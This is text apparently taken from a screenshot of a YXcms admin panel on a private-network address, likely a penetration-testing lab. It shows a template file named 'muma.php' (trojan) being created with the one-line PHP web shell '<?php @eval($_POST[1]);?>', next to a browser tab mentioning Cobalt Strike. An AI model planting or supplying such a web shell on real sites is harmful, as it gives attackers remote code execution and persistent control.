 YXcms-信息管理系统
Cobalt Strike 上线用途 - 豆包
不安全
192.168.52.143/yxcms/index.php?r=admin/index/index#
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称:
muma
.php
内容:
1
<?php @eval($_POST[1]);?>
创建